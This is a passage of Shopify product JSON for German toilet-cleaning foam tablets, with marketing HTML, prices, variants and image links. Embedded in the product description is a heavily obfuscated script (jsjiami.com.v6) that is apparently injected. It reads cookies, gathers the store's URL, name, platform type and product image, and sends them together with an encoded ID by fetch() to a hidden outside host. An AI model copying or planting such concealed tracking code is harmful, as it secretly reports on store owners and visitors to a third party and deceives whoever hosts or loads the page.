data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSicher in der Anwendung\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eMilde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.\u003c\/p\u003e\n\u003ch2\u003e\n\u003cstrong\u003eSpezifikation\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eGewicht:\u003c\/strong\u003e 180g (12 Stk.)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eProduktfunktion:\u003c\/strong\u003e Reinigung, antibakteriell, bleichend, desodorierend.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eHauptbestandteile:\u003c\/strong\u003e Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAufbewahrungsmethode:\u003c\/strong\u003e versiegelt und an einem kühlen, trockenen Ort aufbewahren\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackungsinhalt:\u003c\/strong\u003e Automatischer Hochleistungs-Schaumreiniger ×1 Packung\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g\/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-14T17:34:17+08:00","created_at":"2023-08-14T17:34:17+08:00","vendor":"bonlint","type":"Hustøy \u0026 Kjøkken","tags":[],"price":19999,"price_min":19999,"price_max":39998,"available":true,"price_varies":true,"compare_at_price":39998,"compare_at_price_min":39998,"compare_at_price_max":89999,"compare_at_price_varies":true,"variants":[{"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204666134,"title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option1":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option2":null,"option3":null,"sku":"LE80233950*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473389334,"product_id":8481849213206,"position":7,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":560,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","variant_ids":[45774204666134]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","options":["Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"],"price":29999,"weight":0,"compare_at_price":59999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204698902,"title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option1":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option2":null,"option3":null,"sku":"LE80233950*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473291030,"product_id":8481849213206,"position":4,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":546,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","variant_ids":[45774204698902]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","options":["Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"],"price":39998,"weight":0,"compare_at_price":89999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"],"featured_image":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","options":["Menge"],"media":[{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"},"aspect_ratio":1.0,"height":590,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","width":590},{"alt":null,"id":34432752550166,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/7_11c2a1c4-4419-4498-b441-2c9525cdda11.jpg?v=1692005657","width":600},{"alt":null,"id":34432752582934,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/3_338a1c12-16ce-46dd-a8e5-b937207cfbdc.jpg?v=1692005657","width":600},{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"},"aspect_ratio":1.099,"height":546,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","width":600},{"alt":null,"id":34432752648470,"position":5,"preview_image":{"aspect_ratio":1.047,"height":573,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657"},"aspect_ratio":1.047,"height":573,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/8_f44fcd92-a496-400a-a742-c9f55edd2b2d.jpg?v=1692005657","width":600},{"alt":null,"id":34432752681238,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/6_89c9a838-f7bb-4331-be27-e3e7464109e3.jpg?v=1692005657","width":600},{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"},"aspect_ratio":1.071,"height":560,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","width":600},{"alt":null,"id":34432752746774,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/bonlint.com\/cdn\/shop\/products\/9_b15c4b78-4806-4170-b869-419e46693499.jpg?v=1692005657","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: 